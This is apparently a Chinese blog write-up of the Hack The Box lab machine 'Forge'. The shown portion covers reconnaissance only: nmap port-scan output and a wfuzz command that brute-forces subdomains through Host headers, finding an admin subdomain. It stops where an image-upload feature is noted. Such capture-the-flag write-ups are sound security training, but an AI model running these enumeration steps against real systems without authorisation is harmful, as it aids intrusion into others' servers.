HTB 学习笔记
【Hack The Box】Linux练习-- Forge
🔥系列专栏:Hack The Box
🎉欢迎关注🔎点赞👍收藏⭐️留言📝
📆首发时间:🌴2022年11月27日🌴
🍭作者水平很有限,如果发现错误,还望告知,感谢!
文章目录
- HTB 学习笔记
- 信息收集
- 爆破域名
- 80
- 目录爆破
- admin.forge.htb
- 域名验证黑名单绕过
- 关于ssrf的拓展

信息收集
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 4f:78:65:66:29:e4:87:6b:3c:cc:b4:3a:d2:57:20:ac (RSA)
| 256 79:df:3a:f1:fe:87:4a:57:b0:fd:4e:d0:54:c6:28:d9 (ECDSA)
|_ 256 b0:58:11:40:6d:8c:bd:c5:72:aa:83:08:c5:51:fb:33 (ED25519)
80/tcp open http Apache httpd 2.4.41
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Did not follow redirect to http://forge.htb
Service Info: Host: 10.10.11.111; OS: Linux; CPE: cpe:/o:linux:linux_kernel
nmap还注意到该站点返回重定向到 http://forge.htb.
所以我将添加到hosts
爆破域名
wfuzz -u http://10.10.11.111 -H "Host: FUZZ.forge.htb" -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt --hw 26
鉴于域名的使用,我将开始使用子域的蛮力运行 wfuzz. 这 -H "Host: FUZZ.forge.htb"选项将尝试使用不同的主机标头,我可以查找任何与默认大小写不匹配的标头。 我将在没有过滤的情况下启动它,以了解默认情况。 字符数根据子域的长度而变化,但字数有很多26的,所以我将使用 --hw 26: 根据响应报文字数进行隐藏(hide word)
唯一有趣的是 admin.forge.htb. 我会将域和子域都添加到 /etc/hosts.
80

可以上传图片
